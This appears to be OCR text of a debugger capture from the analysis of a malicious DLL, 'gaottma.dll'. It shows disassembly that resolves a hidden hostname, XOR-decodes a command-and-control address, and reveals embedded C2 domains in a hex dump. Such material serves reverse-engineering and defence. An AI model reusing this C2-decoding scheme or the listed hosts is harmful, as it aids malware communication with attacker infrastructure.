 100026F6 50 push eax
100026F7 FF 15 1C B4 00 10 call dword ptr ds:[<&WSAStartup>]
100026FD E8 01 EC FF FF call gaottma.10001303
10002702 A3 AE 31 01 10 mov dword ptr ds:[100131AE],eax
10002707 C7 05 E4 31 01 10 01 00 mov dword ptr ds:[100131E4],1
10002711 A3 E8 31 01 10 mov dword ptr ds:[100131E8],eax
10002716 C6 05 10 33 01 10 00 mov byte ptr ds:[10013310],0
1000271D 68 C0 22 D0 0F push FD022C0
10002722 81 04 24 8A 2F 30 00 add dword ptr ss:[esp],302F8A
10002729 FF 15 F4 B3 00 10 call dword ptr ds:[<&gethostbyname>]
1000272F 0B C0 or eax,eax
10002731 0F 84 97 01 00 00 je gaottma.100028CE
10002737 8B 40 0C mov eax,dword ptr ds:[eax+C]
1000273A 8B 00 mov eax,dword ptr ds:[eax]
1000273C 8B 00 mov eax,dword ptr ds:[eax]
EIP 1000273E 35 31 1A EC 16 xor eax,16EC1A31
10002743 A3 71 99 00 10 mov dword ptr ds:[10009971],eax
10002748 C7 05 81 99 00 10 55 11 mov dword ptr ds:[10009981],158E1155
85.17.142.21
10002752 66 C7 05 6D 99 00 10 02 mov word ptr ds:[1000996D],2
1000275B 66 C7 05 7D 99 00 10 02 mov word ptr ds:[1000997D],2
10002764 2B C0 sub eax,eax
10002766 FF 15 28 B4 00 10 call dword ptr ds:[<&GetTickCount>]
1000276C 33 D2 xor edx,edx edx:KiFast
1000276E 33 C9 xor ecx,ecx
10002770 83 C0 78 add eax,78
10002773 83 C0 78 add eax,78
10002776 C1 E8 0A shr eax,A
10002779 56 push esi
1000277A BE 3C 00 00 00 mov esi,3C
1000277F 3B C6 cmp eax,esi
General
EAX 72D6C96E
EBX 00000000
ECX 0000C3F5
EDX 7C90E4F4 <ntdll.KiFastSystemCal
EBP 7C900000 ntdll.7C900000
ESP 00B5FBD8
ESI 1000B3DC <gaottma.&RegCloseKey>
EDI 10003007 gaottma.10003007
EIP 1000273E gaottma.1000273E
EFLAGS 00000302
CF 0 TF 1
PF 0 IF 1
DF 0
OF 0
GS 0000
FS 003B
ES 0023
DS 0023
CS 001B
SS 0023
DR0 00000000
DR1 00000000
DR2 00000000
DR3 00000000
DR6 00000000
DR7 00000000
dword [10009971]=0
eax=72D6C96E
gaottma.dll[2743] | ".text":10002743
Address Hex ASCII
100051A1 00 01 00 6E 73 31 2E 71 75 69 78 6A 6F 75 6D 6E ...ns1.quixjoumn
100051B1 66 2E 63 6F 6D 00 00 01 00 00 00 0E 00 00 00 00 f.com...........
100051C1 00 00 00 00 00 00 00 00 00 00 00 00 00 05 02 00 ................
100051D1 01 00 00 00 00 00 00 05 05 00 01 00 00 00 00 00 ................
100051E1 00 05 00 00 01 00 00 00 00 00 00 00 5B 00 00 00 ............[...
100051F1 00 00 00 00 5A 00 00 00 00 00 00 01 00 00 00 48 ....Z..........H
10005201 54 54 50 2F 31 2E 30 20 32 30 30 20 4F 4B 0D 0A TTP/1.0 200 OK..
10005211 0D 0A 00 0D 03 3C 62 3E 58 3C 2F 62 3E 20 00 0A .....<b>X</b> ..
10005221 00 00 6E 73 30 2E 71 75 69 78 6A 6F 75 6D 6E 66 ..ns0.quixjoumnf
10005231 2E 63 6F 6D 00 5E 4A 4C 2A 55 6E 43 73 5E 24 37 .com.^JL*UnCs^$7
10005241 5B 61 65 24 4A 00 00 00 00 6E 73 62 2E 71 75 69 [ae$J....nsb.qui
10005251 78 6A 6F 75 6D 6E 66 2E 63 6F 6D 00 00 00 00 08 xjoumnf.com.....
10005261 00 01 01 00 00 01 00 00 00 00 00 00 00 00 00 00
00B5FBD8 1000295E return to gaottma.1000
00B5FBDC 10002A7E return to gaottma.1000
00B5FBE0 004022EA 2c86.004022EA
00B5FBE4 00000000
00B5FBE8 00B5FC60
00B5FBEC 00401F08 2c86.00401F08
00B5FBF0 07060504
00B5FBF4 0B0A0908
00B5FBF8 00B5FC24
00B5FBFC 7E418734 return to user32.7E418
00B5FC00 001B00A6
00B5FC04 0000D476
00B5FC08 00000000